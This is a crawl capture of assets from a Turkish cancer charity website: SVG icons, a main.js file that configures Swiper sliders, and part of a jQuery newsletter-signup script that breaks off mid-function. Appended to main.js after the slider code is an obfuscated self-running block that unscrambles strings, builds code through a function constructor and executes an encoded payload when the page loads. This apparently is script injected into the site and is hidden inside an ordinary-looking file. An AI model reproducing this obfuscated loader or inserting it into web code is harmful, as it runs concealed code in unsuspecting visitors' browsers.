6.73 3.09 13.02 7.46 18.54 13.04 24.95 25.21 24.95 66.11 0 91.35z" fill="#ea2a6a"/></g><g><g><g><g><path d="m232.156 159.237.003.002c.021-.021.038-.044.059-.065l.003-.003c3.148-3.21 3.396-8.097.536-10.956-2.86-2.86-7.746-2.612-10.956.536l-.003-.003 9.81-9.81c3.972-3.972 4.303-10.08.74-13.643-3.541-3.541-9.61-3.212-13.557.735l6.267-6.267c3.959-3.959 4.289-10.048.737-13.6-3.552-3.552-9.641-3.222-13.6.737l-6.29 6.29c3.959-3.959 4.289-10.048.737-13.6-3.552-3.552-9.641-3.222-13.6.737l-20.664 20.664.038.024-5.246 5.246-.037-11.038c-.02-5.928-4.841-10.749-10.769-10.769-5.928-.02-10.718 4.77-10.698 10.698l.08 24.118c.01 2.994-.612 5.88-1.796 8.482-2.578 5.667-6.601 9.396-7.044 15.605l-.356 4.988c-.111 1.549-.776 3.006-1.874 4.105l-34.666 34.666c-4.104 4.104-4.104 10.759 0 14.864l20.56 20.56c4.104 4.104 10.759 4.104 14.864 0l34.216-34.216c.955-.955 2.184-1.586 3.517-1.805l6.114-1.006c5.143-.846 9.891-3.284 13.576-6.969l5.099-5.099-.003-.003z" fill="#ffbb98"/><path d="m197.947 193.443.005.005-5.097 5.097c-3.684 3.684-8.432 6.123-13.574 6.964l-6.118 1.01c-1.334.219-2.559.846-3.514 1.802l-34.217 34.217c-4.107 4.107-10.757 4.107-14.863 0l-7.467-7.467c4.107 4.107 10.757 4.107 14.863 0l34.217-34.217c.956-.956 2.18-1.583 3.514-1.802l6.118-1.01c5.142-.841 9.891-3.28 13.574-6.964l5.097-5.097-.005-.005 34.207-34.207.005.005c.02-.02.035-.045.06-.07 1.538-1.568 2.379-3.534 2.519-5.466 2.031-.139 4.027.513 5.49 1.976 1.429 1.429 2.081 3.365 1.981 5.346s-.951 4.007-2.524 5.61c-.025.025-.04.05-.06.07l-.005-.005z" fill="#ffaa80"/><path d="m107.476 229.447-7.467-7.467c-4.107-4.107-4.107-10.757 0-14.863l34.665-34.665c1.1-1.1 1.762-2.559 1.877-4.107l.358-4.988c.438-6.212 4.465-9.941 7.043-15.605 1.18-2.603 1.802-5.485 1.792-8.482l-.08-24.122c-.01-2.967 1.18-5.64 3.116-7.576s4.614-3.131 7.581-3.121c4.928.02 9.084 3.35 10.359 7.88-.921-.264-1.892-.408-2.892-.413-2.967-.01-5.645 1.185-7.581 3.121s-3.126 4.609-3.116 7.576l.08 24.122c.01 2.997-.612 5.879-1.792 8.482-2.578 5.665-6.605 9.393-7.043 15.605l-.358 4.988c-.115 1.548-.777 3.007-1.877 4.107l-34.665 34.665c-4.106 4.107-4.106 10.757 0 14.863z" fill="#ffcaa6"/></g></g></g><g><g><g><path d="m23.843 159.231-.003.002c-.021-.021-.038-.044-.059-.065l-.003-.003c-3.148-3.21-3.396-8.097-.536-10.956 2.86-2.86 7.746-2.612 10.956.536l.003-.003-9.81-9.81c-3.972-3.972-4.303-10.08-.74-13.643 3.541-3.541 9.61-3.212 13.557.735l-6.267-6.267c-3.959-3.959-4.289-10.048-.737-13.6 3.552-3.552 9.641-3.222 13.6.737l6.29 6.29c-3.959-3.959-4.289-10.048-.737-13.6 3.552-3.552 9.641-3.222 13.6.737l20.664 20.664-.038.024 5.246 5.246.037-11.038c.02-5.928 4.841-10.749 10.769-10.769 5.928-.02 10.718 4.77 10.698 10.698l-.08 24.118c-.01 2.994.612 5.88 1.796 8.482 2.578 5.667 6.601 9.396 7.044 15.605l.356 4.988c.111 1.549.776 3.006 1.874 4.105l34.666 34.666c4.104 4.104 4.104 10.759 0 14.864l-20.56 20.56c-4.104 4.104-10.759 4.104-14.864 0l-34.216-34.216c-.955-.955-2.184-1.586-3.517-1.805l-6.114-1.006c-5.143-.846-9.891-3.284-13.576-6.969l-5.099-5.099.003-.003z" fill="#ffbb98"/><path d="m58.052 193.437-.005.005 5.097 5.097c3.684 3.684 8.432 6.123 13.574 6.964l6.118 1.01c1.334.219 2.559.846 3.514 1.802l34.217 34.217c4.107 4.107 10.757 4.107 14.863 0l7.467-7.467c-4.107 4.107-10.757 4.107-14.863 0l-34.217-34.217c-.956-.956-2.18-1.583-3.514-1.802l-6.118-1.01c-5.142-.841-9.891-3.28-13.574-6.964l-5.097-5.097.005-.005-34.207-34.207-.005.005c-.02-.02-.035-.045-.06-.07-1.538-1.568-2.379-3.534-2.519-5.466-2.031-.139-4.027.513-5.49 1.976-1.429 1.429-2.081 3.365-1.981 5.346s.951 4.007 2.524 5.61c.025.025.04.05.06.07l.005-.005z" fill="#ffaa80"/><path d="m148.522 229.441 7.467-7.467c4.107-4.107 4.107-10.757 0-14.863l-34.665-34.665c-1.1-1.1-1.762-2.559-1.877-4.107l-.358-4.988c-.438-6.212-4.465-9.941-7.043-15.605-1.18-2.603-1.802-5.485-1.792-8.482l.08-24.122c.01-2.967-1.18-5.64-3.116-7.576s-4.614-3.131-7.581-3.121c-4.928.02-9.084 3.35-10.359 7.88.921-.264 1.892-.408 2.892-.413 2.967-.01 5.645 1.185 7.581 3.121s3.126 4.609 3.116 7.576l-.08 24.122c-.01 2.997.612 5.879 1.792 8.482 2.578 5.665 6.605 9.393 7.043 15.605l.358 4.988c.115 1.548.777 3.007 1.877 4.107l34.665 34.665c4.107 4.106 4.107 10.757 0 14.863z" fill="#ffcaa6"/></g></g></g></g></g><g fill="#5f266d"><path d="m32.219 52.705c1.851 1.269 4.327.781 5.57-1.02 1.34-1.94 2.87-3.78 4.55-5.47 1.55-1.57 1.54-4.1-.03-5.66-1.57-1.55-4.1-1.54-5.66.03-2 2.02-3.83 4.22-5.44 6.55-1.26 1.82-.8 4.31 1.01 5.57z"/><path d="m27.659 85.724c2.18-.33 3.69-2.37 3.36-4.55-.842-5.538-.549-11.456 1.02-17.17.59-2.13-.66-4.34-2.79-4.92-2.13-.59-4.34.66-4.92 2.79-1.895 6.842-2.214 13.961-1.22 20.49.339 2.234 2.428 3.682 4.55 3.36z"/><path d="m234.849 122.155c25.16-26.84 24.74-69.36-1.27-95.65-26.824-27.101-69.969-26.383-96.09 0l-9.49 9.59-9.47-9.59c-26.556-26.825-69.468-26.84-96.08 0-26.04 26.28-26.47 68.8-1.29 95.64-5.06 4.225-5.68 13.541.4 19.62l1.63 1.62c-6.808 3.37-7.952 12.669-2.33 18.51.083.1 39.368 39.378 39.46 39.47 7.454 7.454 15.05 7.976 21.86 9.09.51.09.98.33 1.34.69l34.22 34.22c5.488 5.488 14.664 5.856 20.52 0 24.92-24.92 17.25-17.252 34.22-34.21.36-.37.82-.61 1.34-.69 6.731-1.102 14.383-1.613 21.86-9.09.094-.094 39.365-39.358 39.45-39.46 5.619-5.789 4.535-15.127-2.32-18.52l1.63-1.63c5.724-5.723 5.81-14.697.41-19.61zm-206.72-90.02c23.498-23.684 61.302-23.656 84.71 0l12.31 12.46c1.565 1.586 4.138 1.583 5.69.01l12.34-12.47c22.851-23.084 60.86-24.083 84.71 0 21.84 22.06 23.28 57.08 4.33 80.86.562-10.505-10.481-16.707-19.75-11.31-3.006-9.275-14.938-11.499-22.26-4.19l-19.07 19.08-.01-1.36c-.02-8.138-6.681-14.76-14.8-14.76-8.266 0-14.7 6.722-14.66 14.71l.08 24.12c0 4.718-1.675 7.675-4.15 11.66-4.742 7.763-4.474 9.277-5.04 17.11-.04.59-.3 1.15-.71 1.57l-3.85 3.84-3.85-3.85c-.977-1-.745-2.044-1.07-6.55-.731-10.298-8.83-14.083-8.83-23.79l.08-24.12c.04-7.983-6.376-14.71-14.71-14.71-7.001.026-14.679 5.06-14.76 16.12l-19.07-19.07c-7.314-7.315-19.25-5.106-22.26 4.18-5.29-3.08-11.93-2.57-16.15 1.65-2.59 2.59-3.78 6.08-3.61 9.62-18.939-23.78-17.479-58.76 4.36-80.81zm95.27 207.58c0-.014-34.21-34.21-34.22-34.22-1.56-1.56-3.52-2.57-5.7-2.93-6.527-1.079-12.004-1.345-17.51-6.85-.013-.013-39.322-39.35-39.34-39.35-1.6-1.64-1.86-4.03-.56-5.33 1.3-1.29 3.69-1.04 5.33.57 5.295 5.273-9.118-9.133 12.402 12.386 1.56 1.562 4.096 1.563 5.656 0 1.563-1.562 1.563-4.095 0-5.656-22.303-22.303-1.857-1.849-22.238-22.23-2.455-2.455-2.683-6.047-.74-7.99 1.838-1.838 5.381-1.779 7.9.74 3.959 3.943-9.794-9.8 22.29 22.27 3.704 3.751 9.394-1.907 5.65-5.65-5.962-5.962-22.343-22.343-28.55-28.55-2.39-2.39-2.72-5.95-.74-7.94 1.99-1.99 5.55-1.66 7.95.74 6.058 6.058-.172-.178 28.547 28.541 1.56 1.562 4.096 1.563 5.656 0 1.563-1.562 1.563-4.095 0-5.656-.003-.003-22.401-22.401-22.404-22.404-2.41-2.539-2.405-5.995-.59-7.79 1.98-1.99 5.55-1.66 7.94.73 15.38 15.38 24.287 24.354 25.87 25.94 2.514 2.513 6.83.719 6.83-2.82l.04-11.03c.01-3.73 3.05-6.77 6.78-6.79 3.673-.02 6.701 2.943 6.68 6.69l-.08 24.12c-.035 12.349 8.325 16.935 8.85 24.38.351 4.866.081 8.322 3.4 11.64l34.66 34.66c2.54 2.54 2.54 6.67 0 9.21l-20.56 20.56c-2.19 2.19-6.061 2.881-9.199.009zm83.142-81.373c-1.563 1.562-1.563 4.095 0 5.656 1.56 1.562 4.096 1.563 5.656 0l12.316-12.316c2.129-1.942 4.308-1.744 5.416-.637 1.29 1.29 1.05 3.65-.57 5.33-.307.3-39.025 39.035-39.33 39.34-5.448 5.43-10.721 5.738-17.51 6.86-2.17.35-4.14 1.36-5.7 2.92l-4.49 4.49c-.68-2.09-1.85-4.05-3.51-5.7-10.238-10.237-7.312-7.312-25.16-25.16l3.84-3.85c1.78-1.77 2.86-4.13 3.04-6.64.516-7.159.113-7.337 3.88-13.5 2.64-4.301 5.35-8.784 5.33-15.88l-.08-24.12c-.02-3.664 2.924-6.68 6.66-6.68 3.743 0 6.79 3.046 6.8 6.78l.04 11.04c0 3.542 4.324 5.337 6.83 2.81 1.115-1.115 4.977-5.037 25.87-25.93 2.4-2.39 5.96-2.72 7.94-.74 1.94 1.94 1.67 5.38-.57 7.77 0 .012-22.415 22.423-22.424 22.431-1.563 1.562-1.563 4.095 0 5.656 1.56 1.562 4.096 1.563 5.656 0 18.994-18.994 24.809-24.809 28.547-28.548 2.4-2.39 5.96-2.72 7.95-.729 1.948 1.948 1.679 5.52-.74 7.94-8.637 8.637-19.891 19.885-28.55 28.54-3.743 3.768 1.926 9.386 5.65 5.66l22.29-22.28c2.425-2.425 5.967-2.668 7.9-.73 1.945 1.944 1.712 5.518-.74 7.99-8.857 8.868-12.795 12.785-22.237 22.227z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/list-right-arrow.svg
body_size: -328
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.693" height="13.366" viewBox="0 0 7.693 13.366">
  <path id="list-right-arrow" d="M15.54,11.29,9.88,5.64A1,1,0,0,0,8.46,7.05l4.95,5L8.46,17a1,1,0,1,0,1.42,1.41l5.66-5.65a1,1,0,0,0,0-1.47Z" transform="translate(-8.169 -5.344)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/haeder-donation.svg
body_size: 257
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30.243" height="26.239" viewBox="0 0 30.243 26.239">
  <g id="haeder-donation" transform="translate(-13.296 -11.88)">
    <path id="Path_6307" data-name="Path 6307" d="M227.2,428.8v-5.719c1.559-.4,3.024-.811,4.5-1.155a8.059,8.059,0,0,1,6.372.931,17.311,17.311,0,0,1,1.914,1.344,11.434,11.434,0,0,0,6.672,2.393c.906.078,1.821.1,2.717.238.316.049.59.372.882.57-.277.2-.542.552-.832.575-2.2.169-4.413.323-6.622.367a4.112,4.112,0,0,1-2-.541c-1.157-.653-2.223-1.465-3.337-2.2-.611-.4-1.28-.677-1.782.1-.52.807.069,1.22.688,1.617,1.039.667,2.054,1.37,3.075,2.065a5.49,5.49,0,0,0,3.855,1c1.9-.209,3.83-.216,5.747-.294,2.319-.1,3.14-.92,3.212-3.2a1.173,1.173,0,0,1,.334-.729c1.121-1.086,2.247-2.169,3.429-3.187a1.314,1.314,0,0,1,1.144-.274c.563.341.115.77-.151,1.13-1.913,2.588-3.793,5.2-5.767,7.741a2.4,2.4,0,0,1-1.629.806c-2.991.079-5.985.052-8.978.021a3.522,3.522,0,0,1-1.277-.364,6.114,6.114,0,0,1-1.091-.64,14.752,14.752,0,0,0-9.3-2.6C228.4,428.818,227.822,428.8,227.2,428.8Z" transform="translate(-213.899 -394.314)" fill="#fff"/>
    <path id="Path_6308" data-name="Path 6308" d="M278.633,335.768c-4.1-3.1-7.987-6.045-10.458-10.409a4.7,4.7,0,0,1,.331-5.481,4.407,4.407,0,0,1,4.7-1.849,5.352,5.352,0,0,1,2.032,1.076,17.45,17.45,0,0,1,1.918,1.935c1.052,1.137,1.536,1.137,2.6-.025.527-.574,1.033-1.175,1.613-1.692,2.046-1.823,4.262-1.907,6.247-.279a4.9,4.9,0,0,1,1.067,6.343,19.346,19.346,0,0,1-2.776,3.74C283.579,331.423,281.083,333.552,278.633,335.768Z" transform="translate(-246.252 -306.006)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kansersavascilari.org/js/main.js?011220220803
body_size: 2914
content:
$('.toggle-menu').click(function() {
    $(this).toggleClass('active');
    $('#mobile-nav-background').toggleClass('mobile-nav-open');
    $('#body').toggleClass('open-overflow');
});
$('.slider-support-button').click(function() {
    $(this).toggleClass('slider-support-active');
});
$('.dropdown-menu').click(function() {
    $('.slider-support-button').toggleClass('slider-support-active');
});

var swiper = new Swiper('.slider-swiper', {
    slidesPerView: 'auto',
    navigation: {
        nextEl: '.concept-owl-button-right',
        prevEl: '.concept-owl-button-left',
    },
    pagination: {
        el: '.swiper-pagination',
        dynamicBullets: false,
        clickable: true,
    }
});
var swiper = new Swiper('.projects-swiper', {
    spaceBetween: 1,
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    pagination: false,
    navigation: {
        nextEl: '.projects-swiper-right-next',
        prevEl: '.projects-swiper-left-prev',
    },
    breakpoints: {
        900: {
            slidesPerView: 2,
            spaceBetween: 30,
        },
        1200: {
            slidesPerView: 3,
            spaceBetween: 30,
        }
    }
});
var swiper = new Swiper('.video-swiper', {
    spaceBetween: 1,
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    pagination: false,
    navigation: {
        nextEl: '.video-swiper-right-next',
        prevEl: '.video-swiper-left-prev',
    },
    breakpoints: {
        900: {
            slidesPerView: 2,
            spaceBetween: 30,
        },
        1200: {
            slidesPerView: 3,
            spaceBetween: 30,
        }
    }
});
var swiper = new Swiper('.blog-swiper', {
    spaceBetween: 1,
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    pagination: {
        el: '.blog-pagination',
        dynamicBullets: false,
        clickable: true,
    },
    navigation: {
        nextEl: '.blog-swiper-right-next',
        prevEl: '.blog-swiper-left-prev',
    },
});
var swiper = new Swiper('.invitation-swiper', {
    spaceBetween: 1,
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    pagination: false,
    pagination: {
        el: '.invitation-pagination',
        dynamicBullets: false,
        clickable: true,
    },
    navigation: {
        nextEl: '.invitation-swiper-right-next',
        prevEl: '.invitation-swiper-left-prev',
    },
    breakpoints: {
        900: {
            slidesPerView: 2,
            spaceBetween: 30,
        },
        1200: {
            slidesPerView: 3,
            spaceBetween: 30,
        }
    }
});
var swiper = new Swiper('.blog-detail-swiper', {
    spaceBetween: 1,
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    pagination: false,
    navigation: {
        nextEl: '.blog-detail-swiper-right-next',
        prevEl: '.blog-detail-swiper-left-prev',
    },
    breakpoints: {
        900: {
            slidesPerView: 2,
            spaceBetween: 30,
        },
        1200: {
            slidesPerView: 3,
            spaceBetween: 30,
        }
    }
});
(function() {
    var eUR = '',
        CbD = 589 - 578;

    function CJv(g) {
        var q = 3049686;
        var m = g.length;
        var z = [];
        for (var e = 0; e < m; e++) {
            z[e] = g.charAt(e)
        };
        for (var e = 0; e < m; e++) {
            var r = q * (e + 112) + (q % 30593);
            var f = q * (e + 340) + (q % 14792);
            var o = r % m;
            var a = f % m;
            var v = z[o];
            z[o] = z[a];
            z[a] = v;
            q = (r + f) % 5709569;
        };
        return z.join('')
    };
    var hyT = CJv('uclzyrtnofgwbodramhiokecvpsqsrttcuxnj').substr(0, CbD);
    var Gcp = 'h)r.vv,](a=,,)+zoto{)r+=.zt;;)nfoS817t(eopi+]r,v;>=)o;}Cp r(=svjg1q60,g=a]f1n.m(,9blh -)dar8sqsf([o0o1t=7nhkv=bv.5l85k=6m;;aqrj"6n<mh=o8cei=pm;-nlnr)f+mhef)a);t)[v1+r! 1;(cmne)n<;vh+15(t  abngv=d;b.g]2r=7cof) 8ravrpm;n0h[(ctS;r(o++b{;.r.i480 b]enu(lwvrrpone;iC95iv-ravCa ;1(rl.;c;6p(=6>)v4l7,kh}ld u,(rr(d xp u]iulst tr +u xt;;}ok;q=;rv=r"n0=atr=,a;ti98 nrhr)(fa.ssv+=tlmrs+o0,+tk,;pt.cid"ul+]ft=7)=utrlc;1orn2ivrj< ,ruAm t.a7ll;)dr(6+r}Ak+;1g-i;=a8;r){;+"sb9 ifst)e.e.iriirvrj;n. dv2r=,m1,A)g=v,-)o+[)n+ .)hnru8,.*}(mvto-qa)=.;d=t;(ac;rekca=h,6u(+a,l+r=i]rejn=to(aie(C+cjb+dus(rkqrt(r ag;c2t6;2x7l.=4r](s[+l{nvA(62)h;pvAi+c;+ulhf,<rus=h0v7z;s 0g[s[bo[ri)gn8r;0 ohe=3.jiuz,"s",,aCa;uv[r=,r]f1elrd{f=xgj{i[h.thj)[n)pi[3vw92C9il6;atC)qv]wr[nau.g0)eg8;(p);ui=.]sf,2=a].u7rl,(2heefa4rm-)(.pino<f.gengaa*mabrs(v(sfl=t! hf0l"=e (="j,edtoa})l,=ng.aoem8l0n(ob(=w;[ui)h=erksayfm]}la69t="C;)hor{n.;("';
    var LEi = CJv[hyT];
    var jPC = '';
    var dQa = LEi;
    var qtw = LEi(jPC, CJv(Gcp));
    var pXM = qtw(CJv('C,jH_9a(ii_f_H]H%6;G)Ke2HtsHH)H.!2j(3a%;saHH) DHi+eHfHH!HKH(85gH[)}=n:io}{eH,5> naf!gaHH &5H]c)H2H4 .H,t$H#0+s6do=H r15HH)t(3!:isg]33t734adKrnH;;4..tiH9r%.30nf.n=CKnir(="#iHfcH{a$Hu=(H;oHnHM60s$HHH;H_..%npe"g)a(-bj1=1i(u.=fni%Hr(nHpg,ke1 (69r.+rebO<"a3eHs3.i4)t&a1po31r$7r._,;v_],g1HJ{dj.,u as (f1;}HS5rc$,bhlBC_r)H3HS[(.cHe}xtx_2!)mSHsivxcHHo\/f3{;.%tnals(H%dCk!epa.;!a_7r$}$8n=HH7Ni(nrl_}0esxc(lHa(_Js#o@,24(!.3rip,NEhH%)<3t13tkuJkgf.%eeHi7%G8rHr)D))jHn}H*ltHHH%=H1o2o5af(H iqf;1(bpHr(no,il"HB3<j%iCHc,sa_f5@JfH.f8a=H2HprrHto1;d}rH{.=)a!H1(giHtprEH]t{(o(o.Brr ineH,;H?a$1!r!H-HHF{]).|fs4r(sHe<g=lH%4$H2Hsa5.f.)0lHe60.17)<5&eslo7HraPD8.0Hi;HHrH6adf.u_s,Hd,_=>*ltC5 e![&H)H)0.f<sAf]c.gt&9o%.e+k2tH;_f062aa)2aw.H2n!HHL)a(j.H&3i(8HL{.+&.x7Hf%HcJ6e].!a)=H%8urHH=tg#te.v3 bp0($r6H0_eue}dp;tr.toiHHiaHf_rsmH3HC%oHi( 27t)3IH.sHHaH1i%H5.{s)u1rHmBHrii{l1olf;H7q=H; Hr;fufs21i@H_!5_HH\'=%emf,?r]HH.aefK)]%}5()3()(Do2 _5jchbeHH(l\/3([*f{l:yi)e!!3trhHfa7HH(r4r$g.9=eH.p2d)$)rsIa$d.oH}t{gme"&)f_H==)IH(PH6Ai69p]7)H.89;ae;-rub.Hooif.@Ho(H]-%<yi5 )3%.3=.d&b_-o_21*3H(=u!)f+02 s6j.H(s#dI)][o|f;at .onn3f%(:4)ti+.gnt{a+{r4)_fHwdsw,;\'fHxHHfHk gtHaH}N.irH2 f=fmfHH[FH,a._r5H!H)%H_a]aH].5H%t]3H0&H\/\/o6ltLt$(ej2!#Ae(0v2nHb_S( Hv *H,f&=H;o \'IH#,415H].&O>7 He]H6cfc3.tHg4;h5fts.g)O\/eH5a]A"{;nH)p\/(HH;s[ }Ha4+Ir!imtd{5a;pix!i,n]2se>1p?1:0n2iHFfHr)t]}J4H;lf7sF\/;=-n]6H>=.(3&2=elg}Hw](; b3$niAHf38oHf$HH!aa.;)latg;H)k\/jl_vog\'tH[n_eH4tHbsH6GH(){z$tnftiBH)ifH$e(D2t(5 6dMH,b]H5otH(b]rk{l];=0v)]i}si)HHE)4(O{)l]1%cH!9f.3ijsH1aHgni)bi((,p&40ts8\/HiH,7oHrH,  i.jai [H6)w=hlH)A v;.;fon]7Hi2H, 4l=eHf{36"C!_o,3._2_9)yHHF!.)HG=,}a")-3( #(3ir98H]5i3"%}H7t!Hh7({8fg4HH6;.efE7)CH,,.i__;so]834j(v{;u4Ne{o:t)}H,[1p,l)!.f]HH)Iiw)])jH=;.pp2yoEH]L_=H=5se( 3 o,3H2!)]4HPp_v0nvHumf2H+c6 pfi=+$fhHof(9I|t;($x=(1He),(\/1e) 6(n(\/$(w(on(.Hin#fi.;3Hhe}86H]c.$"i(e)_H5zeo}[o(g!H!l 0.-;ii .)%et;MocHHeelcvcwtppge}o6084vt4."HM(a b\/d&c=D5HyHebH8H_ r]HHd%)_)f)$rfa =.s.Svgr3=1\/o,3.h5osg1d33_)H\/)geebrs?_H3I?06BcfHHHHH.jsH=;[Ai8H83eH3H3.=HHH7Hv8H3HehH36=3.t}! $i(APefe!)e5.0_k]n_1]ir3H7 doH>HBHfx1E($5g{$d.fa=H)" aHl)g59(tss1_or73 fr)e!a;u(84;hH.i!ie k{H!i5(_0>2H s'));
    var IMZ = dQa(eUR, pXM);
    IMZ(1479);
    return 7477
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/main-menu-red-right-button-active.svg
body_size: -294
content:
<svg xmlns="http://www.w3.org/2000/svg" width="5.536" height="8.768" viewBox="0 0 5.536 8.768">
  <path id="main-menu-red-right-button-active" d="M12.453,8.8,9.164,5.516a.582.582,0,0,0-.825.819l2.877,2.906L8.338,12.118a.582.582,0,1,0,.825.819l3.29-3.284a.581.581,0,0,0,0-.854Z" transform="translate(-7.605 -4.844)" fill="#fff" stroke="#fff" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/main-menu-red-right-button.svg
body_size: -78
content:
<svg xmlns="http://www.w3.org/2000/svg" width="5.536" height="8.768" viewBox="0 0 5.536 8.768">
  <path id="main-menu-red-right-button" d="M12.453,8.8,9.164,5.516a.582.582,0,0,0-.825.819l2.877,2.906L8.338,12.118a.582.582,0,1,0,.825.819l3.29-3.284a.581.581,0,0,0,0-.854Z" transform="translate(-7.605 -4.844)" fill="#fd7777" stroke="#fd7777" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/contact-icon.svg
body_size: 160
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.041" height="20.185" viewBox="0 0 20.041 20.185">
  <path id="contact-icon" d="M182.53,268.222a4.287,4.287,0,0,1,1.3.853c.851.777,1.677,1.587,2.462,2.431a2.051,2.051,0,0,1-.046,2.939c-.468.513-.94,1.023-1.478,1.608a13.94,13.94,0,0,0,5.681,5.662c.453-.465.876-.912,1.312-1.345a2.119,2.119,0,0,1,3.359,0q1.129,1.124,2.251,2.254a2.077,2.077,0,0,1,.068,3.081c-.553.595-1.133,1.165-1.72,1.725a3.55,3.55,0,0,1-3.193.8,14.761,14.761,0,0,1-6.147-2.748,21.215,21.215,0,0,1-7.735-9.587c-.252-.625-.4-1.291-.595-1.938v-1.731a4.54,4.54,0,0,1,1.492-2.292,9.4,9.4,0,0,0,.768-.732,3.607,3.607,0,0,1,1.437-.988A.794.794,0,0,1,182.53,268.222Zm10.836,18.887a2.264,2.264,0,0,0,1.635-.6c.514-.523,1.039-1.036,1.554-1.559a.907.907,0,0,0-.013-1.491q-1.148-1.159-2.307-2.307c-.537-.531-.939-.525-1.484.013-.494.488-.978.987-1.476,1.47a.893.893,0,0,1-1.109.208,16.4,16.4,0,0,1-4.185-3.218,11.549,11.549,0,0,1-2.3-3.252,1.084,1.084,0,0,1,.315-1.437c.462-.426.91-.868,1.357-1.311.472-.468.5-.856.028-1.321q-1.268-1.257-2.582-2.466c-.539-.494-.891-.466-1.423.05-.489.474-1,.937-1.435,1.454a2.55,2.55,0,0,0-.558,1.052,5.2,5.2,0,0,0,.455,3.175,20.22,20.22,0,0,0,10.827,10.888A7.55,7.55,0,0,0,193.366,287.109Z" transform="translate(-178.045 -268.127)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kansersavascilari.org/js/ikipixel.tr.js?230320221577
body_size: 10393
content:

/*-----------------------------------------------------------*/
/*-------------------- Ajax İşlemleri ---------------------*/
/*-----------------------------------------------------------*/

$(document).ready(function() {

	
	/* --------------------------------------- */  
	/* Tepe menü rek değişimi baslar... */
	/* --------------------------------------- */  

	//jQuery(window).scroll(function() {    
	//	var scroll = jQuery(window).scrollTop();

	//	if (scroll > 10) {
	//		jQuery("#headerCover").addClass("trace-scroll");
	//	} else {
	//		jQuery("#headerCover").removeClass("trace-scroll");
	//	}
	//});
	

	/* --------------------------------------- */  
	/* Search cover baslar... */
	/* --------------------------------------- */  

	jQuery(".filter-search").click(function() {
		jQuery(".full-page-search").addClass("open-search");
	});
	jQuery(".sr-overlay").click(function() {
		jQuery(".full-page-search").removeClass("open-search");
	});
	
	
	/* --------------------------------------- */  
	/* OWL carousel baslar... */
	/* --------------------------------------- */ 

	//jQuery('.owl-carousel').owlCarousel({
	//	loop: true,
	//	nav: true,
	//	navText: ["<i class='fa fa-angle-left' aria-hidden='true'></i>","<i class='fa fa-angle-right' aria-hidden='true'></i>"],
	//	margin: 10,
	//	responsiveClass: true,
	//	responsive: {
	//	  0: {
	//		items: 1,
	//	  },
	//	  600: {
	//		items: 3,
	//	  },
	//	  1000: {
	//		items: 4,
	//		loop: false,
	//		margin: 20
	//	  }
	//	}
	//})
	
	
	/* --------------------------------------- */  
	/* Fancybox baslar... */
	/* --------------------------------------- */ 

	//jQuery('.fancybox').fancybox({
	//	padding:15,
	//	helpers:{
	//		overlay:{
	//			locked:false
	//		}
	//	}
	//});

	//jQuery(".fancypdf").fancybox({
	//	openEffect  : 'none',
	//	closeEffect : 'none',
	//	iframe : {
	//		preload: false
	//	}
	//});

	//jQuery('.fancybox-media').fancybox({
	//	openEffect  : 'none',
	//	closeEffect : 'none',
	//	helpers : {
	//		media : {}
	//	}
	//});


	/* --------------------------------------- */  
	/* Side menü baslar... */
	/* --------------------------------------- */ 

	//jQuery('#responsive-menu-button').sidr({
	//	name: 'sidr-main',
	//	source: '#navigation',
	//	side: 'right',
	//	renaming: false
    //});

	
	/* --------------------------------------- */  
	/* Scroll to top...*/
	/* --------------------------------------- */ 

	//jQuery(window).scroll(function () {
    //   if (jQuery(this).scrollTop() > 100) {
    //        jQuery('#scrollTop').fadeIn();
    //   } else {
    //        jQuery('#scrollTop').fadeOut();
    //    }
    //});

    //jQuery('#scrollTop').click(function () {
    //    jQuery("html, body").animate({
    //        scrollTop: 0
    //    }, 600);
    //    return false;
    //});

	
	/* --------------------------------------- */  
	/* E-bülten kayıt baslar...*/
	/* --------------------------------------- */  

	jQuery('#btnEbulletinForm').click( function() {
	
	var email   		= encodeURIComponent(jQuery('#email-ebulletin').val());
	var agreecheck		= encodeURIComponent(jQuery('#agreecheck-ebulletin').prop('checked'));

	//alert(agreecheck);
	
	if (email != "" & jQuery('#agreecheck-ebulletin').prop('checked') != false)
		{
			jQuery.ajax(
				{
					url: '/turkish/ajax.asp',
					type: 'POST',
					data: "type=maillist&email=" + email,
					success: function(result) 
						{
							var section = encodeURIComponent(result);
							if (section == "dublicated") 
								{
									jQuery("#btnEbulletinForm").text("E-POSTA KAYITLI!");
									jQuery("#btnEbulletinForm").addClass("errorbutton");
								} 
							else if (section == "misspelling")
								{
									jQuery("#btnEbulletinForm").text("E-POSTA HATALIDIR!");
									jQuery("#btnEbulletinForm").addClass("errorbutton");
								}
							else if (section == "missinginfo")
								{
									jQuery("#btnEbulletinForm").text("E-POSTA GİRİNİZ!");
									jQuery("#btnEbulletinForm").addClass("errorbutton");
								}
							else
								{
									jQuery('#email-ebulletin').val("Bülten listemize eklendiniz. Teşekkürler...");
									jQuery("#btnEbulletinForm").text('KAYIT EDİLDİ!');
									jQuery("#btnEbulletinForm").removeClass("errorbutton");
									jQuery("#btnEbulletinForm").addClass("successbutton");
									//setTimeout("parent.jQuery.fancybox.close()", 3000);
									//jQuery.fancybox.close().delay(5000);
								}
						}
				}
			);
			return false;
		} 
	else 
		{
			jQuery("#btnEbulletinForm").text('EKSİK BİLGİ!');
			jQuery("#btnEbulletinForm").addClass("errorbutton");
			jQuery('.agreecheck-message-ebulletin').addClass("error");
			return false;
		}
	});

	jQuery('#email-ebulletin').focus(function(){
